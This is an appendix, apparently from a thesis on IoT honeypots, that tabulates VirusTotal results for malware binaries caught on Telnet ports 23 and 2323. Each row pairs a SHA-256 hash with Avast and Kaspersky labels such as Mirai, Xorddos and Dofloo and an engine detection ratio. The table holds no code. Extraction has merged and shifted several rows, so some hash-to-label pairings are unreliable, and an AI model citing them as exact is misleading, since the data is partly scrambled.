

# 122 H. VIRUSTOTAL ANALYSIS OF COLLECTED MALWARE BINARIES




VirusTotal analysis of malware binaries from Telnet-IoT-Honeypot port 23 (continued)

## 124 H. VIRUSTOTAL ANALYSIS OF COLLECTED MALWARE BINARIES



VirusTotal analysis of malware binaries from Telnet-IoT-Honeypot port 23 (continued)



## VirusTotal analysis of malware binaries from Telnet-IoT-Honeypot port 23 (continued)

| SHA-256 Hash                                                     | <b>Avast</b>        | Kaspersky              | <b>Engine Detection</b> |
|------------------------------------------------------------------|---------------------|------------------------|-------------------------|
| 02e4cd7b87590a607beefeb8fabce12b8acc53473fa135df93dba6597c787f32 | ELF:Mirai-AJO [Trj] | Backdoor.Linux.Mirai.b | 36/61                   |
| 1d37bf05ef9bbe3a6b8ceb764f0bcbd082ea99b97d8870c8abe4b26d2ce45fb4 | ELF:Mirai-AAU [Trj] | Backdoor.Linux.Mirai.b | 25/60                   |
| 2a7189148ae57a47dd4345bd65b7f9465c6a38be00825a08546f088998b24dbf | ELF:Mirai-AJO [Trj] | Backdoor.Linux.Mirai.b | 36/60                   |
| 6bf280e7ee09c13f5d32ff1e7eea54918b60abea01f53e5c3e03764f265664e5 | ELF:Mirai-AJO [Trj] | Backdoor.Linux.Mirai.b | 37/60                   |
| 78cffe71ee5812d1371396bd8abbabd7d3fe3a01283023b4ac85d0c53a140dbc | Undetected          | Undetected             | 0/55                    |
| 909e1216b936ddcfc3fce2de75bda835d1d63244ef2f0cff7c2bdf97f8e2dffc | ELF:Mirai-ADU [Trj] | Backdoor.Linux.Mirai.b | 24/59                   |
| b31c7fb1fbe2301dc548e15582b59af044f99d9d4bc87bbff9319d6ac36b8cf4 | ELF:Mirai-AJO [Trj] | Backdoor.Linux.Mirai.b | 36/58                   |

Table H.2: VirusTotal analysis of malware binaries from Telnet-IoT-Honeypot port 2323

## 126 H. VIRUSTOTAL ANALYSIS OF COLLECTED MALWARE BINARIES

|                    | SHA-256 Hash                                                                                                    | Avast                                         | Kaspersky                                                               | <b>Engine Detection</b> |
|--------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|-------------------------------------------------------------------------|-------------------------|
| $\mathbf{1}$       | 03ce2d8a112d7f44c0ffd5b06cd7a25a8b651a5d3ddc618aa0938675f721260c                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 32/60                   |
| $\overline{2}$     | 0750896acb89457cbdf29798ed34cb465b254530a64b0580c7f333c2b0cda25a                                                                     | ELF:BruteForce-I [Trj]                        | HEUR:Backdoor.Linux.Ssh.a                                               | 19/59                   |
| $\sqrt{3}$         | 096750013673bc860c8cfafefa3eda4162ad83524db3162e6748319eef8e4271                                                                     | ELF:Aesddos-K [Trj]                           | HEUR:Backdoor.Linux.Dofloo.d                                            | 17/59                   |
| $\overline{4}$     | 166f2287e45ae95140b0fb4fdcae2616c5bb7134f231848f88bb25d55277ee15                                                                     | Undetected                                    | Undetected                                                              | 0/57                    |
| $\bf 5$            | 1712ae0fc1a9705107b8959fa4c9ac06ce4bad62a3eb19e8aea1e4f79fc1e364                                                                     | Not Found                                     | Not Found                                                               |                         |
| $\,$ 6 $\,$        | 1729e7b6650ec1b4313fb7eae8a901c53261a52326e60521bb1c9fba19301da9                                                                     | Not Found                                     | Not Found                                                               |                         |
| $\overline{\tau}$  | 1a0aa7fcea196af6d24df531da131833b4b13b3e629e15d1b346062d7ec259e6                                                                     | ELF:Xorddos-E [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 42/58                   |
| $\mathbf{\hat{S}}$ | 1b397ca077a3862bbe6ee8893dd044a3e6b0069ccf5885d6fa7badc04c3a3143                                                                     | ELF:Aesddos-J [Trj]                           | $Underected$                                                            | 30/59                   |
| 9                  | 1dfc89288375c9e705de34682bbfc6c66818013d9a106601267980f7da9d7fdb                                                                     | ELF:Aesddos-K [Tri]                           | HEUR:Backdoor.Linux.Dofloo.d                                            | 32/59                   |
| 10                 | 2674fcea6abf859f06e6bb629823423c326528a9e5623c8bdf05a370e78bdd4e                                                                     | ELF:Xorddos-E [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 44/61                   |
| 11                 | 2847f9151f386bd9b0338dd46824f64c4ef0bcbac12006870b64dcd2a57e8129                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 12                 | 289369e2989f122f53918932e630bacdd7b53d029ef80b7e89239e59bbd4be08                                                                     | Undetected                                    | HEUR:Backdoor.Linux.Mirai.b                                             | 8/61                    |
| 13                 | 2af88bdafc42ed45a68a1c49619ef5e787d7733a044b9e4739302d2ee5728e01                                                                     | Undetected                                    | Undetected                                                              | 3/59                    |
| $14\,$             | 2c73c49e9f4e90657fdc82e4472288d17454513590059588cfdf574862b5dc6e                                                                     | Not Found                                     | Not Found                                                               |                         |
| 15                 | 2e5d79862c02bd2360d68c9a0efb625e1d1213d2bd7b213c03f225e371060178                                                                     | Undetected                                    | Undetected                                                              | 0/58                    |
| 16                 | 2f97a866a83e4b4e086aaaffa38f0ef0279f20a333f40bdb07f3401a5ce81fe1                                                                     | Undetected                                    | Undetected                                                              | 0/56                    |
| 17                 | 3050441cd3e161bc0a1fbba0a5996ed992fcd848c18f9e15cc5095172c716850                                                                     | Undetected                                    | Undetected                                                              | 0/58                    |
| 18                 | 3160e2869f9a732970c3b594bf2f1b2155bef36837fe7461faf0879dcdaf309c                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 19                 | 32123bb56017eeefd3b4c6f2d9d740ed5c73899685cae08f36469815270ce205                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 20                 | 3553fc79b80afca9f8da8015abb764e23d61259db119530f6fa8806a50ddbd98                                                                     | Undetected                                    | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 29/56                   |
| 91                 | 35ef0a688afcd69799e2c987dce0a91075d8d5f3e5fb0d9a98e211c2b892b36c                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 34/59                   |
| 22                 | 39130c910babcca06fb1fe2c99d71d57a226053028a4d955d28cde977a322a80                                                                     | Undetected                                    | Undetected                                                              | 0/58                    |
| 23                 | 3fb377c30d7b9791b67515613c5be9f09c5054c621c93e62a8a54d91cd7205ed                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 24                 | 4355a46b19d348dc2f57c046f8ef63d4538ebb936000f3c9ee954a27460dd865                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 25                 | 449427e8aef1c8e8bab42a14ced7bc70daed9824470f866562759db451d3ffe3                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 26                 | 471f97f93e4d930a67f0a3a0b71263fc44d533127a74568fa8177bd26b941fcf                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 27                 | 48c39ca9e1d9fe8aa989413b70542bfb59ece57304284f9b43b74dbd7d860225                                                                     | ELF:Xorddos-I [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 39/61                   |
| 28                 | 564e209db7b1e44c90d30afdecad8b2032e3b79dfb985a90723487269c82d841                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 29                 | 580d1dc799cb9b307dc0ed6b0024cfe1ca849435cf29dc0a92907343cb3b8f39                                                                     | Undetected                                    | HEUR:Backdoor.Linux.Dofloo.d                                            | 17/60                   |
| 30                 | 5922a6676dd641a5a3e2a1ef9a97fd79e1da91c62ac9b28169b3203ff3ba13a5                                                                     | Undetected                                    | HEUR:Backdoor.Linux.Dofloo.d                                            | 17/59                   |
| 31                 | 5a7d7f1d53f039e7b69ef8d040ee043d1264b14107a8a73034e6b90d8e81f87a                                                                     | ELF:Xorddos-K [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 38/60                   |
| 32                 | 5e62ac10533292b708929c60b3abb5ed1a6dbb8b2ec1650d25c119dcda0357aa                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 33                 | 6345ad677c788320656c4a3af0745d5237f8d24f002c72b617980f80945288f1                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 34                 | 648769b05a3630f9e00d5190b65406ab5495c3ee9070474ba0b2c287b4a2676f                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| $35\,$             | 65d83adcd3061175f1a32ddec65458f46a3b3e358e88337a8a62b056f8581af6                                                                     | Undetected                                    | Undetected                                                              | 0/57                    |
| 36                 | 665cadce9ee511f0c1869c0235523061946f2e6755e8eb57714f4bbd01b0fd14                                                                     | ELF:Xorddos-E [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 43/59                   |
| 37                 | 67c05ff58d4ff4575ca79f3a64a218319687c06c13e35bb19101f6daf8b4ef58                                                                     | Undetected                                    | Undetected                                                              | 0/54                    |
| 38<br>39           | 696bad26159da671a74a879c34188dcae0edcd6726f8314c5bde240765235dd8                                                                     | ELF:Xorddos-I [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 44/60                   |
|                    | 7265c857befb8b54089f453b988fa411c9d942d61f7d6c1f96830eadb3ddced0                                                                     | Undetected                                    | Undetected                                                              | 0/58                    |
| 40                 | 72b799563f01f93e18f8685d356e1aa4fab9a8570b461bc5010cc3fe697486c6                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 31/59                   |
| 41<br>42           | 72f3cfb7d3cc2ec7d6cc1494346b1fb88275f1e4174e8817f3ed00303b432a31<br>77fca17252e2780e6a9d93935c4e19f956db3800296bf12e5fd0314a67c54213 | ELF:BruteForce-I [Trj]                        | HEUR:Backdoor.Linux.Ssh.a<br>Undetected                                 | 31/60                   |
| 43                 | 7829744df1c4be7f643fd0fd931a4a9388f8b22337aecb35bb6f3d264a7b2885                                                                     | Undetected<br>Undetected                      | <b>Undetected</b>                                                       | 0/59                    |
| 44                 | 815ec141b0fd9a00f02c380716b6fae5bffc22ef943acb3d9f86b678d3bb7185                                                                     | ELF:Aesddos-K [Trj]                           | HEUR:Backdoor.Linux.Dofloo.d                                            | 0/60                    |
| 45                 | 86a8a2107448d28214e43a86e1367feec9e7f45201a3013c57bc200bf760e1ee                                                                     |                                               | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 17/60                   |
| 46                 | 88c611c2b2034339c44520b60d5e3fd015eb36e9d6b1de64be3c55c83ad9d94b                                                                     | ELF:Xorddos-E [Trj]<br>Undetected             | HEUR:Backdoor.Linux.Dofloo.d                                            | 43/61<br>18/60          |
| 47                 | 8960920a313766d52186d152bcb8f2cbc562b03004bed53048e4e3ad59ba128b                                                                     | BV:Downloader-AAN [Drp]                       |                                                                         |                         |
| 48                 | 8961a7d532ab19a8ed3d745759e76f210a449b217c3430b65e8dcaa78182f01a                                                                     |                                               | HEUR:Trojan-Downloader.Shell.Agent.p<br>HEUR:Trojan-DDoS.Linux.Xarcen.a | 31/59                   |
| 49                 | 8b0a9934d51b73844d71aa5d6c3b362b2bf3bf9a53e9045f17f74b970e60550d                                                                     | ELF:Xorddos-E [Trj]<br>ELF:BruteForce-I [Trj] | HEUR:Backdoor.Linux.Ssh.a                                               | 43/60<br>20/60          |
| 50                 | 8c765d8fdc96e55d5d050e875b5b58108ec0754cef6b9bf76684db49890e2e28                                                                     | ELF:Xorddos-E [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 44/60                   |
| 51                 | 8d52fd1a380a0c2c5aabdcf521fcd849a9ef4e3465b0852c41ca0b10e8b635ef                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 52                 | 9285024f19c0a4d815a741a4beaff7b65149f4f6161f68836007f2ebb540caa8                                                                     | BV:Downloader-AAN [Drp]                       | HEUR: Trojan-Downloader. Shell. Agent.p                                 | 30/59                   |
| 53                 | 96992cdb860ab4132e507c415735d7a1cffe09ed65a8cd9c9055a43aa8650b8f                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 29/60                   |
| 54                 | 982214e84948ee47407a0e551e034737d8e3e59844f025761e9da97569152f53                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 55                 | 9e4e46a88e53bd4b5cc7579cae299a12df8dd83277d826d5ff04136816e716d4                                                                     | <b>H</b> ndetected                            | <b>Undetected</b>                                                       | 0/57                    |
| 56                 | 9ee4ba2fe63e50a59dc59d31ad5a1d00155a65a2896cb16a5db1813fc6d4a312                                                                     | Not Found                                     | Not Found                                                               |                         |
| 57                 | 9f1c84415ab472d4c1df9b2ad54be279808bacd842b45c17b9d413d2893f0450                                                                     | ELF:Aesddos-K [Trj]                           | HEUR:Backdoor.Linux.Dofloo.d                                            | 40/60                   |
| 58                 | a38617d4ae6e7d9c520690aa96be7297dacdda52831d0eed3e9b9b78af9b648e                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 28/60                   |
| 59                 | a40587bfb96d4803a538113844d82b50f5b57351ad4d5e7b79e07d4004f85ea3                                                                     | ELF:Xorddos-E [Trj]                           | HEUR:Trojan-DDoS.Linux.Xarcen.a                                         | 41/61                   |
| 60                 | a745020ccc89dc741158d86b7ce1f012b84f26b31379ec093066c7918194b7a8                                                                     | BV:Downloader-AAN [Drp]                       | HEUR:Trojan-Downloader.Shell.Agent.p                                    | 31/59                   |
| $61\,$             | a8460f446be540410004b1a8db4083773fa46f7fe76fa84219c93daa1669f8f2                                                                     | Undetected                                    | Undetected                                                              | 0/56                    |
| 62                 | a8cca963f0eb85e4841b032f5cb754a48ae57ef79ed31004253aff79d7ea7696                                                                     | ELF:BruteForce-I [Trj]                        | HEUR:Backdoor.Linux.Ssh.a                                               | 9/59                    |
| 63                 | a8ff583b9fe0ea1be038a6937b37efd044bdf88ad44c1f2d842b4bfbcbeb3ffb                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 64                 | a97b7d1736847e32faffc6276f6214c2d4ff1b4273e864afe29c23b37e2cdb08                                                                     | Undetected                                    | Undetected                                                              | 0/57                    |
| 65                 | ab0625c20d6ee65c3504f7a7704531446ae6f9683ce38119b4858d9dd06eb400                                                                     | Undetected                                    | Undetected                                                              | 0/57                    |
| 66                 | ae0e8f5e1d2278532f79fdecff3efddf096908c6b1e562d4e8599dc376b368f3                                                                     | Undetected                                    | Undetected                                                              | 0/59                    |
| 67                 | b04e7f5a80d9a986deff8b701e66179695e56360a4125014eaca5bb8101a5ae9                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 68                 | b496d7732ffd98591d209e98a5deaa229e9168b1e57ed2e590aa7363b8fcafcf                                                                     | Undetected                                    | Undetected                                                              | 0/60                    |
| 69                 | b7599ca19a30f8e095954f88acf5a623ef86bb2e5b1c8d0befc2ed680576c48b                                                                     | Undetected                                    | Undetected                                                              | 0/58                    |
